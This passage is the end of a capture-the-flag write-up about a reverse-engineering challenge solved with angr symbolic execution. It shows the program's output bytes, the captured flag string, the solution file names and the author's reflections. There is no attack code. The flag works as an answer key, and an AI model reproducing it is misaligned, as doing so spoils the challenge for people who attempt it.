b'All_SyMb0l1c_Ex3cut10n_wiTH1n_tW0_sT4t3s\x00\xf5\xf5\xf5\xf5\xf5\xf5\xf5\xf5\xf5\xf5\xf5\xf5\xf5\xf5\xf5\xf5\xf5\x00\x00'
Figure 24: the most beautiful line of output I have ever laid my eyes upon 😍.
Finally!! That was definitely the most exciting moment of the whole CTF for me, first blood on one of the challenges that had lasted until the last afternoon 😎
Flag: SOOCTF{All_SyMb0l1c_Ex3cut10n_wiTH1n_tW0_sT4t3s}
Challenge binary: st_angr
Solution files: st_angr_solve.py, parse_constraints.py
Conclusion
I still have no idea whether that was the correct approach or not, but I’m super pleased that I managed to complete the challenge without any prior experience with or knowledge of angr! Definitely my favourite challenge of the entire CTF. I’ve said it before and I’ll say it again: It almost made up for there not being any hard pwn challenges (almost).